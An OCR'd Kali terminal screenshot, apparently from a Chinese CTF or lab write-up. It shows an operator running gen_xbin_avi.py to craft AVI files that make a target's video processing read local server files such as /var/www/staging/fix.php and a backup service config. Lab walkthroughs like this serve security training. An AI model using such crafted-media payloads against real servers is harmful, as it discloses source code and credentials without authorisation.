 ev
dayu@kali: ~/桌面 161x24
root@kali:/home/dayu/桌面/dayuPlayer/avi# file passwd.avi
passwd.avi: RIFF (little-endian) data, AVI, 224 x 160, 25.00 fps,
root@kali:/home/dayu/桌面/dayuPlayer/avi# pwd
/home/dayu/桌面/dayuPlayer/avi
root@kali:/home/dayu/桌面/dayuPlayer/avi# python3 gen_xbin_avi.py file:///var/www/staging/fix.php /home/dayu/桌面/dayuPlayer/avi/fix.avi
python3: can't open file 'gen_xbin_avi.py': [Errno 2] No such file or directory
root@kali:/home/dayu/桌面/dayuPlayer/avi# cd ..
root@kali:/home/dayu/桌面/dayuPlayer# python3 gen_xbin_avi.py file:///var/www/staging/fix.php /home/dayu/桌面/dayuPlayer/avi/fix.avi
root@kali:/home/dayu/桌面/dayuPlayer# python3 gen_xbin_avi.py file:///var/www/backup/service_config /home/dayu/桌面/dayuPlayer/avi/service_config.avi
root@kali:/home/dayu/桌面/dayuPlayer#
大余安全
https://blog.csdn.net/qq_34801745